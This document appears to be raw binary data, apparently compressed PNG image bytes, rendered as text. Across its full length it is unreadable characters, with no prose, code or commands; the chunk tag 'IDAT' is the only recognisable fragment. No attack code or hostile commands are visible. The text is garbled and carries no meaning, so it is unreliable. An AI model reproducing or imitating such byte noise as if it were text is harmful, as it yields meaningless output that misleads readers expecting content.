�Z��߳jͽ���Ok���_��Y~�wЌ(�����Jo�c�������`�Ж1��������y'�H���U\����zן����~����u�u���[(�f���o�����ՆO�U��vT�a&���Ԁ�� !V%b �d��+����ַ�;�~��s�^,���3���%A�f�$��M�7�Tk�!� �@��A�Q̚�zl�bd��_��Ոׄ��Gi+��9���3�M�J�͢rNL�� ��u�)�b��h�X�, `� 3ҙl��e�*�*��iy�D���׾q�[)�1�X��mm�JUU� 	��}�r	b�8^*���pI��SH��m���C���~�/��e�T�G�y&y㑣X�j9�R�<�nXo8�ME����-�T��)�|�V�,v����,Z�s����������s!0�7��7�]�i.�Rb��� aו�m�a���9�q6UQQ]�0�D	���5� 0���C˴�p�=����_���\l&�=�M��!m���gZĜRc��,�Y���-�Z�����+�=�ε��0�K`j�8�l���ا?�L{g�Zk�y�'��dip��/�VLw4kfa!%��p�j�����O�ǔ6:���d;��
j�4<�� �/ ]*04<|�C�޽����C��-Agۓ���X�;�<��}��d&�r;q�۞�ՔX0�HX$�Y ~`:��}aW۶Yt�e�|\���Ν)y�і�����,���F�(� 7�*ʙD� ����x��܂�C��<�>�(Hn�g�[�)$쬀�Di�X:�}ӈ�D��C�ZAq��1{���d�W���sM���a�%D��~�Qv�6�N��5w;L �l��s��;�ѣ��'N..���"c)
K�) A\�	��$VB�v�� [�d[c��W|�\��c���ȳ/ �3�F]w�u�o��?~Q09�(i�l��ufNL1�+f�Z%��%����� a*[I�r���o�ڭT{G9%L��������	/t� "��W���L��d&�d2MczъJ��IӺ͜��86�t�����42R�}? �J�#���]�����'�x�D4W/fED %"�����5k���f�䩾�L�g=[G���u$ur���+�=��y��Y)�<[|7筜������J����^M{~=�E@h���C��Q-:��ܾ�����bO<���%�f��lǲM`�����b���®}BƮ��|�\�i=�"[���+>�L3��*��x"DDo��>��+ƆN�m�$��֋�k\S��L�Z��Rp#����8I(1�ߕ�3��yx��7!�ru��X�b��8n�e����	ٖ,y��� �\�����VP�}X�V,_N]��q��}��O��[�ڒk-������g�̽�	�����<�0�����,mͤ�(?��6�%����5�� fH�π�\����|]lj���/8~�>or||�Uu[�fUʆ �ff�8���I�P�{��g�.��ͷ����G��b���:~��O-���#��l���/	�3�Ň�F�D�- �}-��u���� ~�)A���^�jh�t�P���JD��(�9�u��$#�'/e�qׯ������]�ˎ�%��]�m����d�������@T�#�S��RaA�'O.���]��� ��0u3����~��|Eah`IZ9�C����8#��ܒ" ��Dd�&����K7=J�-�6U
��� �dC�:�4q�LD ���ǃl{K	�Ga~������^����ȥ�G�(���%�n��;�E �g��L����W����G5gph�#R��O��ܩ\g�������K.����%��[o�:�+�x�{�B��,�z²#"�Lw��	6"AݪU+������Թ��}��=~��^�P&��-�SS5��a����*~��E=d::�����ۇ���a���˷h�D� r�ߟ;q��U�M�E`�M�uU+iW[�;Fo��|�Ǳ~}�eX�P(�������������_+��J��OL�V�/%�AP(�طÙ�k�2a^=�pld��Z��a�@D���p*�R�
�Ή���(bí����X�R�k���j�%�{� ���qA�R���ȶ�Hqm$���4��жh�.7�Ã�J��D%%��=� �m���,NE�
H?q��z�Y��#���5���}�<?0���K �e �<�at��8X,��a���X��Q���TE���Ka/葎��a���g��Xq�J�8�f�J��''Q(Q���P�I9z�cc���ӣn��6\p�/����¸�y���Zy_GG�W�\zI����l���h�/�F�v��Tg  2T>a%&�5�e��g��;�d����rmm%'��օf!i����p�"�RX��%0����Y�ZqN���<�l�^���|�
�}x�;*�j˾��mb6��=ڷ��UɄ�[Ts�UC+
H9_����O�8/0]{[y���z�r��EZ�d�|��{�����po&�������&��K�sMx!��M'�v��տ���6���VfI�$Ă��d.i9�14�)"�ye?v�WDn��HRJ���b�` S�#2"�,�Ϥ[��'ގK���?�U;��)�7���U3wj	+�"�Pʏ-��ߗ=������VDQ��yc! �Re��X�}Y���^)|�[��u��N�H�f^��f
���V$c���c�u�������pm_�U�q6/����޾ǟZi;�7���P��v*��LD��ʥ%'N�w�y
[S)��N��.MA6Ia�3/��c�`1�|��x�u���go{�W{�p�@��p�FF2�%##�Iaؖ
��ϏX`�N�ں�6=C?���"e�^*|��¸���ȷ���^��T�t�5�U�q5f�o֦���ʂB_���32��I˯U� :V���B�/��jɏu/Y:��Ge���%V�H�@�"V�{n~blt1��4n�B�>�qi`����V��.0�7idC�>N&�mdz���d7M��o�HP	����3�~�ȅE`��מ��o��w��-����㏶��?|�vu�=����S�BH�� d),ȹ�8V�ОӨ��FT.��_I�U空	��u/�����`���r�}warl�}ۛ߼���u`qOOp��2�]��K_\~xb�*�<Q�����o��}{wwWjnnddD�pÍAK>��Y~���[D���vL��m����{[�Ţ0�w|�7�j��ʹ��1�1�#�Ν鑂���}w�����0��H�{h.#P+W�y�g�磄܍`��ۚ2�o!���({>J��[ �A``Y$A=ВLT����������~��˂����k'�����������H�K��"=-v�fD@u�k�?v���B3M
����]���{��noy�T�-"Vs�*�oTޱM��ئ�O��{�?�h�G�/�?���S�TwT\�Y�}x���{��� ��J5��Y�IR!>�6$�*��>����?���gzf�B�8�|�O?q�h����-[D�
� 6�½�*�����,q��hRz����|k˓���aDi��z��*��L ��ME���
J�r���qJ��V�TR�cG/���"���9P�"d2��r��ɤ�ZJA�#��]�����њyy'<?`a6Z[� �]�h�wX����9�*�Ձ�H6�����O\n*��QQ�HT5gQ� 1̨�j:��=R��Kn��W���2	HM�M�_���-�|f��婃�=󆼥���ٖ�����&}q|#�SO>ٮ�of�O�1̊�X�h�f�j,�fEd�����/�m���������@
��w�"�f�\!��&J�4/�"��Z|��C._���P��go����YV�3w��_�C��U|��yf4�����`/X���pt�/��I�U:TX��Lm���e�֮ه����/�
��%0F+0� ���e�\�֒��߉��o��W>-">"�Zv����w���`b���cI��*EfZ+�����ioN�OՎ�o*��S��$�x��T��cL�)�W���HC��>��^r�ʫ��v}�T\�V��x~��]��{z	)EY`J�5����C-�F�PR�J���Ϥ����iXN¦�6b��%r��!�y����������Q\h�.Vc�k�~�;m���t��x�J?MR�p�%�����O�<����]��N��[[�t,8@SZ%����]�WR�		GU���4|:���v�ԶB�W���	��)��ͷ�~s���O�N�D�H,�
�,E X����`�P���@R駖\v������&��`�HXJ�D��fA,KlKC)2^`t*��p��c�r/���2X�mA h]�*hͦz���`������N�H)�w��N�����[��35�M��5��\�dɧ��o�2���VJ���=�〈S�@l�����HH������m�R�w������骫�s��=	q?w�.X�d�ڵ{+{��6��N_R�~�F��-L -���#�L�/=�J>��9���ZR���~5m�1�)���0�M����HhK�\f�tʥL��+7j���H�H�~�u�z�f)��2���	 R&r�PhV>Y ��І���o~�
� ��E)W�-���w)� ��E�dA��|/��8~:EH���{��� p���sMZ�\J���Ƙ��

洑����u!�9s��BDdd�f�ۿ���baQ�@Z)Rq�`4
�7�l"����z���m�˖����%�^,5c@��+����:��f�L�r��N��ؾ=`2���}���I�J�|T����ZM:���(�I��|~��Y�͞�e�%|�H ���Cy�w�פ���&�0A���LJ�;�����`�aDG�e��2 �{��%��'�N&`?P�
��f,�"AT%h���W��p����y2�(�q*��V1CM�~�sT�0z�(��u)��s
�\�% �-6�u 1 Q�X��k����jug�[S� Sڼ�⌶�@�����b�c�PJ�þ|���O���ᑑu�a˗��s�
'pjR��qs�ܴ��?ra1�h�9z�y睜�����#۞[�_5z�����o-�+[i@��i%׀r	I���9w��O��h��)��l��;�w��<9i'��a-^�X�s9R��0A�,֐�~z���C��*���{��/��-�������p���`���֡c�u�.X�����^'���\�pWW�+"	���i	�_�dl�BX���Y�ș��D&h�p�5�@�x�0"�;�[o�7���;l�ygn�Ⱦ��w~w�_(����d���~ؐyF���Aa�D@ ���=�������{ED"�7'L�ɗ�&�Ha��vVf#Q�p�l�Y�f��×� rk���2��e��Ɍ(��5�E{�cy����h�z�Wϼ�x�MC�^�w�C[�d&��<7� b3��U��_W��P\X�ѫԜ{��/}y����{�֯?sʕ����~GW�p.�~߁��$ ;N�0��{�R��\����ۈh�,�-Dv�r~�;�tQeld-q���-ґeo��O�DK;�'�r���D�����T�9�K��f+��6��6t��q�K���ݾ�u�吸� Jh�D��9f���"�'A6�Z�@�:t�RSJ�F������E��$��@���-7�Ȝ�T��������W�m�g3*Q��
�B�5�w�y�O�I����^7rh������=�P�	�^K� �@$�)a���ːEKAǈ�y��HL *�Ɍ�t-8��w��Ս~��u�k� 0|r '&Xb�
ϣĹ1��a ٶ���K���o�D<��C���(���es-���d�h-f��<���Q�(�j��鋍g���u�_+��t41dx@��I���G�[�LӰv�F�f��j> ���S+��u5�k4|b׮U�)ba搆��7��U�^�]�r��+6l�xP�h�]lz�R:�H�j\�W�kkk;�Ħ7��1�zx��?\�����`�8J�e�E%'���E�ͧ�mI�w�{�{xQO��F�'�O��Zx��v�s������� E��q収�����>ҳ��gS}{�����ww���b{ydhžg�.?�oWu2ذac�pPp=�HݭW6?�y���?�H&�)wvvz ���/�p\w���DZQ,��z�L��G!u ����Z�װ{w�s_����'?�w)�oiKp�Z�p]�Z�8���mY�u�

�7M_`jn.�8��(�"BG�!8*0�� ��D�.���m��-�����YV*���ӭnn��@	���&�0|�4[w��QD�R���C/��\����,߸�����d�.�'Ƹb�	�Q��6*��%hc8�j�J� ��"B�?�� �]���wn���vypp�CKi2& @����6��j���DT�O=�Z����Y����~�ƍ[�����z���_�\ Yv᪂r�#���&!�֑}��Ɍ�$)Kq�V�g-��t��y F��m|w�zf��\��Х����UHh��irsl��v�I�K�m��ڻ���n���Y��"B_��Z���bXbP�l�1����ͬ4�m��^���%œNkC�ٿ�h�7)$�I�*�ʫ�g��Z�2�؍��(��|�V:p�eO�3-oc__'����\B���l�s6΁�ek����^y*��J!����k��pR)��}vc����n�N��0&��X6o�J^5厖��F$$��E�����Z���U�Ӛ5nS
�WDXlD���ɱ�,�됂ә��&H*��lm;��ʫw�;w���6\��^�i���TSl�Thט�"��xèF�b����
 �˓���Y�pA���BxD 7��2�l�:	�b���%&NzM"h���@����9�.i9V�$%�7[w��]��kU���"�@X$*C&>�_q饏KW��/|!�תV�b�"���!~q*�8� ɫ+�e��oNL ,�`�|�Ӈ�����x|����)�}�I��݊���/R��c����޿Z=~��?��A�����B��)�He3ɬ�\��G����?����w*{Uud������rdǳ?���>:<r�rK�����Ϟ(�������t��C��9?�JSGG;��ַgӉmK�,~����."z>η��'a��y9bȄsnw�M� �)p��*�>��G�۪���IMz�S����j�'�h�34� ��be)�Z�aV3�QS�P|�RHg20�~���\i��C�����LL4[v�m8\�8	�Ys�v����A$%Z���(B�(�Mִ�a��9�}.4��8uj��eGٯwz^%��%E��ɱfi�&�e�TRs<� ��?����o{�;y��'=�̵�d�W����Xˋ�Ǟ �e�	�:���wk�W����B���ۗ-[�D�?=��r{]��\�#���w%K�R�j
�_y�MHAH��!�rp�s��f����Lq�s?�"��Vu�)�3>&+���� <�(_��SV�E�����"�yΌ��RJ�TM���9sŢ��f��$*i���J��!tb:om��{��0H��Ji��%l�����j ��W�X��`Y ��7,[�3�����b�0��&[�y*�� ݌g�B����\�^-GO�X�����W�Չ1;���b��4����1A���4>��M�L�m�X_W��n(g����Z�u���o�a�|�SSB�+M�HTk~�<6��Bj���b��>"�4���^x�s�S����p�[�6X9zp�	�T��a�����5Ck���J�ƣs�U�]�%����8�:!����:���u�3�EΚ��:�f3�=!"m�9�s�\oOؗ-[4ZZ����{���۬�㍈)@��U9Ʉ�r�����>��F�T��	+4��Ʀ�8Q���3�{�	�M�ӌ��Lg牉��o���?|�=w}głuKҗ��z~�{ާ�+��(��Uu][��7^r��H��D��&�����_�骖U�=�s�ꮯ~��60�D���K��5+�}Y�L���N!�ڊ�^��\^�����x_Ąx��R2zD���m�d�����՛�����A��Cd2s՚�u�"l�ba��z57+�h%��� �����49��Yu�'���O��=4�tR� A�%�-1������$F��p��AHE~u�DZJ�щln2ս���/�V���4ө:�L8:O*.!�����i�Fd�WJAi-��Q6����2c�D�\�%�F��vҮ��������g���,A0{ zs�G�n�^��vb��W�{���Ƅְ�đ-�	c�Z0�́Q�,Ѯ����|�Ȳս�wpg�?+�m��]}���-'�W��S:џ��ǻ��!qrn�p�0�nZÁrl�\�����"ei��3� ټ���?�͟(++$�X iQQrN4'�{�M�F/X��P���E��u�;c��F��7���{dh4O�&�X:��q�"��D�� ,q��&b�i�E�V12���D,&�RA"e��u6r''�^���{5��@��,RoI$������mS)��N*`H���g�,����a�QW_�im_&
�[������P���� Yڂ�m���#Jv.m��A	�!Nn$�X!�0u����z��e��Y�����tk&W��(aP���Ùc���T�((��Ed:'g|v.�  ��L����'�,�c��ɢ҉i_n��]��o����W���NCD¡a�ӘeH�gq%��������Ϟ�U!Z7�F��&"!(&��۽b������>���22���ô�ae��İ�f���Va��%��re�>С,K�R�`��[O[5F�����NXl�h��ҥŖe�^�x���;��k7^t�E�_g/X�\`[D!�&'�u���E���˹�_��v���/�g����>���}:�O$��Յ����Z�t�e�dRi�|E`Wjh�$�<߁������o[��Mf�%N�n5��Jb�T������a����_�'����W]�n|Í���R'^����)�g���H��"2���T#K\XM�Ix�D� �3�`A���~��C}__�L�(�D)���~��3��W
�2k�(ǂ�&���Z�r�J:��;:����>��$6Y� "T��NP���S%��e���F�-������p+�����H_,�Y+bF�UE�Q��f�`���������Z�,ϡM_���'?��r"�Q�B�>:�ҫ�:5�$`��h��;�e@%
%�;9�z�:im�?����o��3�D��!h����Ї�]�c��du�Q�F�H�ɑ�
(Dh�p�������?މ�'Ǣ$5�^B_�r
�V�8v�]u36)h�9z"��0��! ��(�ٽ��������g��ӭ�J�ӟV��ZDHA�e���3HE{WX�0K`R�,.��̵K)�^�C��"1`h�r�d��h��m϶��C��(p&bf(@:}n��T%ckۡ0O���La`�`D�V�T���;��f!!�X�V�ژ�#��0�H�h�韍RDɌ_��Ĉo�澥f�7�dX��q�@���WDȚ��8 �4&pHŊI�Ü�B,`#Љ� U,l����/���g��J���O�i]��-���}�8��%k����2H|�='���l��'w��]�2�����sW_�J��5��v���᭻� _M�E�*�A��	-G�T21�z�����S� �l��"%?�e���l1��X����*���9���w��T������{/Z�[r�&`;�dsy�������m�.�7ֆF��ؠTN�D��ѕM����m-ґ����!�-��TE�k�*�<.��a�ڝ������l]0��kN��,��ʹji��2>�ulx��@����q`Ϟ��z7.��?�d��Em��b�(0���٨g�����H�H$R��ڃ� ���=����J񊄲�$P��`����"���Ǌ�+� ��\�mH���y�K/��t�~���3ش�6˘��d�D$)�4���f�%L���\Sq^CE��4kK��Ec:��-eX�i�� g�܇����%� 0~d
9�Cb�ڕ��o� �����������*Y��IM� l�D�L�h�\�JQxn��D@(���(V�]�\�s�>�P���ş������.�������V�I�@H@���J>FI#h��!��*�V��GF��+WN`K
e��O?ܖY����X�#o+q��Aq� ��U��l����R���!޷��[v�_���Ҋg���d��=��i~�v��(M�h.���g�Y�He�I!  ��i�9���! `�%e�JƷ�<)����j��s"�&G;L�L
,A�9}Z��H�9ƃ��؟_ϗ���m�R���<��]�Z�U,,�<
�h%��Jz��j�`�L�gQ=��;�-OHבN7��ppK4��b�3�XX�7)�ܐ�R$َ�C)N��^���x��0OE(�φI�9� � Z�?׍S�$�Uʯy	��Xi³�BeT3�< ������S��ʙ�FC�C VbD�eQ�0(M��ۗJ8�E��
0�2bH�,��XJ�c�^|�e��K_��2�J[`6��*&�f½J�1��EۯJ�b!���#_�`���������p����_���2iQZ#�8Իt~��{�.^�sa��|i�H�-[�� �)J(�H���p���
ƫUi[��R�"۳^"�]���w�-+����k��-�!�:6,_^I�O_����!Z�pXL�L.�������=6��۽��h9&w?�$gs�[��86qѥ���S���N̢��5	E���ЛռJ����: ����������U��;6D@^�͛5�<��O�j�2+��ޅz֬{�?�������{@>��辝C��8P);��R�&��m�͔CS��/�l�&Q8y2_/�ڴ祬��mD��>�S�)$�m!���	�
 ]�������O>���f�֭�#H�-֠�R��9I��E�%$�Z)շ��k�������=��W{�.�Y	 `�o~\��'ߕL箐B!�$"�/C*�(bP����Pұ����o,=�܁�M��MK- �w��.پ�C���DU-�ⴢ(|�,
��b'������7�����$^����w�w����|����m���ą@gN��r#9y,�1bky��<��,��b"��};�H�?g��AD�㝷d,��F���yg\W�3K+&��Z���/+��f�Y
�mC��K��-,����Jg��c��S+k6��,�$((�`0�֍}�H��$L�iiKHx>���m˲���y��\QC�"����cN߇�� �@7C�NL, c���!�|�1 	+aN���鄝�S
���c=�!j%�.5�u�`�˟���U:�7�?�zL{Q(fԆǖ�>�g��	�W�ˌ�%M���l�����@�\|�3 �z��>��*�
��E��"���I%�-mm���Ȅ��F�{���q�?r�c����e��(�_��)���A���X��>�سK�C���l����?��7��5OIǖe+��f�u���=�u��c����ʢ��Σk�v?�0��Ke|�lR����7����	�سlyX^ɅjêUܛo���A�Vt�ء<%�ŗz�u"2�;���u�܉�7\�k�џ_l��r��|~/�>��--Wm����o|�G��7e����v���*fe(�E ��"�H�R�v�^�s�x��cǎoІ�%�O�	��1�@*�*,^��@��M�Vr��+�C������U�Ȥ����n� �;tEE�f)i��J���-�E
͏B8�wXX�ha�Tju<�ъ�"�c�~���R�̤l2N2UCKzS�Ңc����/|��U��]�������m�^u�0l�I(K"7�lO������۞��c��?���/-}�����u���g�W��e���5�=?y�������f��~7Z�0���հIo�|��5��[q{)jW�~e��L_~h듛4C�"*!T3v�S�sD��><�֌kz�����k�m{�dYd�v<?p���QA��� 2!F�^,"�J�7�3�x���%E*�/�,�di8�l9�i}A9�ժ���ĩ3�/��$ �?����Rd� K�T��3�B�s,;��1V9\�'�m��¡b5�@���s�A�~)F�W#+��(!��l|n��K� ndUk�����j��y���9�<)�"D�aqCEM
�le"��|a@+�W�����X
���r����͛-y�q��?��e��p��s),�@�L�m0n�6��Jβ�,�,RLaqo��j̇`H&���n�X����M�ܰ
�T�D�����C��A�R\���k{׮��s��6&�fL,��;�.ٗioۃ ��[�Q)�x`f&ZntX+4\�B#�`|�R�I��,*G�5�,�k>z��j��]-�)�8׊٬3�I���;��]pE�靻ϟ�t�[�n�J$��0��mKqr2]<r4�,����Zԃ5]B�ׯG��.���oJ.�О�VV�]=���û������ܡ�x��ej����{{��Reol�Z������J=����t�Ñ�g�~*�`��\KBN�X�Ӄ��\����/oP�ׄ��BX�)"�Z�̪�5GrF�ja���@��f�������JoH� �h�"�a�E��n6�@Z+���n�®g���q�M����g�n����9p�2�M0F�nF[v�N%i���9�8��TV�ǎ�0�4�\�p�|K�
r�z{caq^�<��?��j�Q��۵l��N�x�q�M��A��V�1�3b' ��/����ᡕ|�3��������B$��e��3K�zg�*���u�0��^�2ڪ(�F+����BA�z��5k.�Ԋ-[&q�u^�|z�Wam���z���'R��T�Ӕ��I QZ��`9�_�l�cه��~Sa���N�Җ�4�i����0 QTA,L��jʶ���˳wi*B�0�|�����Silβ� �՚��^*����E�)~�H�1^��7�s/3e�a�@���F��y��A�Uyr�5�pQ�w� �m�D"B��~�=c'��cŶ�jg$aar�ɺm�
ZZ�Z�oj��0�]�f�;c���w�H�dѽ��5�-�۫�n�W�� �g���"�<�h;��� �8GQ�"Bز%�B��29�J�V�&vG�L����tf����o7�Z��R��X���6�L��1��I� --����b"�:Ć�J-@��b�8R��㄁�^��U]��5�Q*��P�}FnDq#�k9Ҿx�1��� ��u
H� �5�Q00�7A������G&,6�C�g[�W�R�����*CNmd0�W
-^e��%����6׫֋�cIa�s�zE��uo�W]{-%SI@+1�`�P��ȨT�O�w+���u�L2���w�CZ�����?���#�,��o�/�~]����,;t�/�իr��W�K�-�ֻz���p�5	ۂv,8$�`���1����h�,<�cג|*mCiCJT���tD�y��U���.�dp !�;��Z%0��B��D�(&L�	�4$-@J��I���  ^��Gw��-�s3{��(K��7�E��"
7�r�Һ��]�E?��Fl��������juߝԤD�ᣋ�^b�566
�T��<;N{�a��"��{+�q׵��\F�IC�����$"��f�Җ��eGP(���{���Y�,���+�+ ����K?�?�}S�\���J=ak
+yr�Z�S|���㈂ Ж��>Y�$˾����)�y�c�n�u�)Z�H����ر������P4"�^	|(f����8:�$�n[:222�!�V&��T�ZDA���#�lC_g�'F,�D���tm�eWݵ���G0�VͧV��t:)�Q��p�3�D��0�(Mʶ}���RT6JA�&<A�3:���N�0ɽ2Kr�ێ�Ln^>�88��/u<�KAx
Gyj��	�Z��5Xֹ����J:St9�q)� ����P0��E	�81�޺j���g���Tp �ܽ�Gʵ5*0����&��H4�Pz��r�d23���J����5?��V"��BR�!PgS@	 њ$�{	"i�.@xv�az�������_����Sኤ� �0EA��k�q7��$ "V&Pi��(��� ؏y��/� =r$/\��R)�!V�ˬ9����]��j@���ch�2��ɠ���JǑ��gs��>f���������ſk�s���{Өwٲ�"7dl0`0`�P�G��䥒��K!yi/!�@աll\d[�-�wM���{O�{��8�ܹ3��c[&y���X���sv]{����L�2���oy��,h47=�A�5�IiIQ1���A@)��Ю(gr�I�N$����� 	"�<vu���к�;��_ T0.D~�ϛ#����c5�p���z�+Ҟ:���V\���׽�͛�7�r��ѝ��ѝ�����8t�/�Ν�F�D�n:1>(n���?� j�s�:$�s���|��{������툶��jjo�~�>���K�V=+;�ɕm�k�����������'��[6qk*���~��;���3��?��F�QS��4$Ȟ����<6����=�T�Wn�Gjky�lG�Ĉ��ztl��I8�ښϏ�kmmu�r�\6 #�y�\u�Uv@%� �jk�b ����3����F�&��f�a!�%� �����#'���g߰}}i��u�̍������,���pp��t�f��)2-��r�L�6#?����pi���
�g���8����8<��X���#�Bi��x4���=J[�8�&l^E�#��;��~���?��ٳ�����IkE��%���M,�J��"�ʳ����<��ΟU�`����^�,kE ��zz��_�5��;3��I�%�A����'|1�%HK!�.�#�����D4�����;sz{yfzsRJV�#�9�X%����W�$��������qB�R���D�1�d�.[1�٤��]e)V/L)03ʮ�ڐ�jl�l]��X�ƵG�B�dSӤ���2"�"��S�B!"v]b�H��Եv����/`i�:����T4*c��A`k"�����%2��]��a��1.��a��	�(�r�T*ً��&f�.KչA���>|�{r3SWD@P���Ҭ2X�����mm��� �̌���S�F$R�"�A���Aô�t=�f�70����̽���a�jS�x��:3M��\��,��/M���-1S��Ϝ[`���J�GO����<hX��S3X,��m\M$�X� c�zZǀF3 ;7���HP�Y$�Z�ɦX�h�=��͛]��Y�ھ��!�  r|IDATɲ=*�@��*Lq�tX�QD���Cë<�.��"j`+�U�4� X�� �d��V�H��7��m2�Ф���TG�����Ti�O_' ���C/�Y����Pv�L���`sW�����'��B�o`��d~�#?�3+Vo��d��BNDL�Μ=I/8Px��6o��DCág]S(d���������{�өr�)�f۶����?����-��[�ueCS#�����ӻ�q�/�ܱ� �yn�j�	iN��	��c䱢J��{j4~zlx����jZ�*�=}���� ;��r�l���fkk�(���� e���	�Bԅ*L����	JVa�Y^�aS=|�|��R�fx���8�]pP�Mkͮb�91������������Φ ݖ���&��i�)4�yqf����0�L`��P��<��k>���\n���Qw��MMW��t�+_�!4[$����<7a�R��f�5�~Æ�x���y|�#3�
�4��u�|#ѐ<������٪K^<b�J��t.4b�ү RI$�Vp���W���o��w�#i,�,�J�ɵl�>���=v�G��i�tK����<G!�@Di̞��<�=� ���3w%���@C�WS���WblS4dK[ۑ-;�}�|ow��x�^�J�H�A.�f�E��ڶ���(�����k6m��du�L�!��t�����ޟ�F@�qyIv�R�r	^��1�~:�j��J
�7����[%�j)d�U�i^v�y��]�c2j��jR��t�.f�^�t�A�\6�����l�G>r�r���G����U_��_ښ]k��3�x^��E%Ĩ5�7k[�zt�;:ʆg��76�ٓ�I򔹔�f������u��>|ˮ�����0y�y�_���L��F�Z%Mhf�4]�x[B�%3M��_�|�8�_���p���U���}O�ʧ3����Zʋ'�-Ck������sX�>_u����l��A�K���~�^1LC���v��|������%�Aعu@I��0Ǫ�N'����1qx(I* i�W+�z��<S>�;f�Y��ۅ(� Ç�]��T�%.F ����n,VmT��I���u�8�����p����SmS��u�����BcS�L��͹~��5�ek[AydZ����G.�<y�`]M�?wu���ȏ,��~e�5�x�q�~�)N�=O)�7��ɦ�g_<��|��wN�M=�]�w�����m}z�O�����c�9�՜|���FӰ�O��H���+�v�-�Oo�暝/P>��R�[��7Ki jYl	A����X^��f�0���ŗ��*��Lz�� ^s�UC�qyI�
��0L�ߎ4K��Gw�[��9~�(Z�$�\�M�����ӹ|gGG�H�lkUu����P���B.�~�����Ou���Il����[���̗>�97>�nU��,!��{ X��A���� 3�RS�+W�T��WӮ�Wo��~Ϟ��~���ҙ?n�����ѱ�N&�l@V����2ap�y	.Z0)"��x����nnߌ���;�[� n\�;S�P����<vGD�y���Jx�o�ؒ�c��l5��|䈅t:���7�l����!�ؼ|��D�UH�/���]2�P㖍���}\�{X ���3R��5���ƅ#S�!H`!��!��"Ş���l`���W�
+÷��44�R��z��r��g��`FYKE�Z�ף2J��QJ5�M�r�g�&�	�����ݟ�-����O��6[�m�����ŝ�N���P��k"����.�)�p���)��4�*��s��FſAd�&Ð�[V�+����555�x,68��*1w�UU���!��=��I��33]��������^�s� ��y5���E �bՊ�d:=���7FHr���cLBk]��id�͘������ſ��^�T"1Dޙ���֔c��쪕R�JI0�,BW���E	 Z��_�y��`K,��N�gSeVqЅ]��C���LV$�5�����ʎ3nF��.�	�5	�a;�q��-A!���Uf1�`bƚu�*�p�=��
v�լ�9|��Ƈ��b!�,Ec�y�������?)ɾ��������]���[g�ƻ'�G�ǧ���X_*S�P�6Ⱳ����K$Z�T*���3�����ё'��>y��������v��٩����ᑣ�!�����o����b���W�|��#��nHZ1nL����;�c�����[e>���I��ښ�U6Vv�.�4���������?�kj|����g��|�;~��<6�+F�a�R��^Q�T�䊥�E�J%�0G|l��}~��T��%N+@��D#�x����B�e�k��6'���lz�+�X�=��}�-����ìws��cuu�9տ��2D5�?��Fx��d����lH������y�އ��������<��W�4�U(���f��HOM�(�! C�����`V%0�i�2mÔ���g��|���0�����f��������WW�2�Z'_�U�6%���j��_%"$��~�I�$q>��c�+���; ͗:�mm+K^g�E1=v=�qe������c��d���L�e;M8w�������Z�PNJ�,��p�D�G�YQ��~�b��o��X8o�f�˳34��y��G�"������e\� �2��5�/חy���LX��~����[�0��^�C�{=""�Ȼ�6�:�!&�g0�*/h���;�庉���L��b�-���+����ٯ�`�����������7؅�jf��0���VE�ʸ��s���x��<��q݊��J+ MMM6���dR�ɷ�^��[���W,�Xwz�]:WL_�gO6���s����3o��)z�h>G�/�1�ʥ��3:�<��m|���෽ˠ��k_��/��'���,�QCds>CqО�$�����#�"��W����+_*�����j	0��iڑ��5�hm�l�)OFS��.f�!�gҮ���Aa=NmKU��Ss@~�{7nxA�� ��( ����5��y���~N�I_���5�X��n,Vm�P�/���m6܉�����o}g�cߺ��A0�(l�؄[��Y�555���K� a���|��iz���I��>���d�u��	�|dl�l�āǿ�=]�Жo|�[����?=���\��g���ר�M-�����<�v������筺���S,!VWCZ9��� �7}����+�{zƺ���_(�}�ʗ�V6�E�\���<�|qI�1 �������8.d��$���*�<�[�c���u��o����"������C�}�� ���$RT,Gk#��s} ���;e~3��tSIw�3�=u;D5	m՗$h��?D"���]vZ�_��+���@���� �U�Q������59=s���SWtDb�E�W�r
���AB@H��ykj�H��[�ϯ6f�℉��x�� "�O���Ͻ�5VJ��'���$Wh�|t�E�. X��T
��U�g;���%Ρ&"���sh����dij6�'��ށ��j-�D`�d���x���5�dϦSR{d��S�ϫj|���Xs�v�U۶>�r�փر#���*��-��)��|�ˡ��*/Ѐ�,&���\i�5����GZ��Ĉk׍� :��& )%̘��ק���bf����S0qk�q��x�����m*�b�Yy0��n?q�����Չ@O����0�<{��.ӱ�cB�f^��IU-͙>��@��k�n�/�N��;�1z���lߞp`�7��Gk�Bn��\�U����,i�=-d�i=�܁�'����������S%��o�ϰA*�
�:�󹣭V6�Y�Km�>���n���F̠c���!����;m8��3o��'v�H��b���`���*��z�JY8R�������C�B�b�PH����\�BǇ�R[���q�IDb��ֶᙉ���YI��ye �YaA�tP�/$x�ߦ�BI(���|�SpƳ�%��S�J�9&?�������L�[�oTB����U� ����\�U�jL�����[_��֯�ӑ�O=�	��zz����e��[n�_��ܬ�S�>�І�h>?4�zϻ�+����|���ϟ�{������}���e��� �B���5$�{^�{�쭯��X�PM�'����}���7�cb`�f���ne-M<��:]�Φ�f$-���Z�1�ڴjbW���p�M������_[�s�F]�����O�%<1�Vr-�٩z��f�4��I$T��4�n� ���(:4 �b��Mq�fv	�kj��զB�yʋv�{�>��G?�OR�B�)4�/���C*��D� ������W��yp�[ ��r� ����E��5�����j��V���/j�؎#�Q!̣��a��������������{��B���kr��Ϙ��Ͽ����>��[Z�q�!� ?d��6�4���)T��&c����۰c�^�ޭ���	־�j���ra�0L��&��Uo�}nj����GmUV�If24w$D.s)8z�A�C�@Q8)�d�K��U!EED3ϼ���yr�����*�sR_�?�ܡ���W�z�f~�����;s��*�YS�[%Y��K`<0�$v��@�uE.[�/����,u�/�f����eTۙ&�^s*AkF�T ʯ���y0@0�(��$^qٲ%���>�.ݿ�\**͘��<�R�).��=����H���Z��a14T�E}JiV.H!����:���ǟp��O���AFpu3L)u�	]�|H"%U��>�K7u|�#_�h����S7���v��Zpi"r�+��.=9y����g>U�2Im `r��heU��׺s�NX�DЖ���G���Z�p�ˡ�� ���YD�٬�T��� ؊Ib$BT4��0�	)$-���]e�x�gp����M���W��ʒu�%�d�C�"�������^��n��t��D�.��L�5���� ߦ�HҊ�Uo�����~�o��wq��`+����j�+�{��w�������˙L;e��LQ�G#��+�P$���K)���������/a˵!֯�� P,d�]Ǯ��P�Vħ-��P�JL$�*�"�>�'>��)���c��$�	����`HI��ʪ��Ņ>E)��g �l��U�<ٳ�tæ��q� ��lD��2$�j���b��r��W�����cs.��X���� ,fn�<�{db��~��;W�X���-/��RǗ��_�49�Wnފ-z��s &�Xb/��5�iD���^ѽ����QS��'^:����ƴP��iNG�d��u�����_��